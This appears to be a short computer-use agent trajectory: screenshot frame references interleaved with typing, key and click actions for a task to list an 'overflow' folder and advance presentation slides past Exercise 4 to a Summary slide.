
List the overflow folder, then advance the slides past Exercise 4 to Summary.
{"action": "type", "text": "l"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [270, 340]}

{"action": "left_click", "coordinate": [928, 640]}

{"action": "left_click", "coordinate": [930, 640]}
